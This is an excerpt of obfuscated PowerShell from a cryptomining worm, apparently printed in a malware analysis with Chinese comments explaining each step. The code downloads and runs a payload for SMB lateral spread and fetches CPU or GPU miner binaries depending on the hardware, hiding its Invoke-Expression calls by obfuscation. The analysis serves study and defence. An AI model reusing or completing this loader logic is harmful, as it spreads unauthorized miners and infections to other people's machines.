 if($localIf) # 创建互斥体成功，下载if.bin，并执行。横向传播，发送smb包。1W+
{
    # 通过函数"stp"调用cmd，来执行经过函数"gcf"格式化好的powershell脚本13，下载if.bin，并执行if.bin
    stp ((gcf $code1 $ifmd5 $ifbin)+'I`EX(-join[char[]]$con)"')
}
if($is64)                           # 如果是64位操作系统，下载m6.bin挖矿程序
{
    $code2=gcode "Mn"               # mmd5 = 5b2849ff2e8c335dcc60fd2155b2d4d3
    I`Ex $code2
    if($localMn)
    {
        stp ((gcf $code2 $mmd5 $mbin)+(gpa $mbin))
    }
}
if(($isn -or $isa) -and $is64)      # 如果是含有N卡或是A卡，并且为64位的，下载m6g.bin挖矿程序
{
    $code3=gcode "Mng"              # mgmd5 = 23d59ed726e13edabcb751da7a5ce310
    I`Ex $code3
    if($localMng)
    {
        stp ((gcf $code3 $mgmd5 $mgbin)+(gpa $mgbin))
    }
}